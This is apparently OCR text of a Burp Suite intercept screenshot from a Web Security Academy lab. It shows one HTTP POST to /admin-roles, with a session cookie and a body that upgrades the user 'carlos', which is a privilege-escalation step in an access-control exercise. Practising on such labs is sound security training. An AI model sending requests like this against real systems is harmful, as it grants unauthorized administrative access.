 Request to https://acea1f121f61bb7f8069355300d60010.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host: acea1f121f61bb7f8069355300d60010.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: https://acea1f121f61bb7f8069355300d60010.web-security-academy.net
10 Connection: close
11 Referer: https://acea1f121f61bb7f8069355300d60010.web-security-academy.net/admin-roles
12 Cookie: session=C415Ic4UGlCgVuaOgYFz94HQ85Ei5oFj
13 Upgrade-Insecure-Requests: 1
14
15 action=upgrade&confirmed=true&username=carlos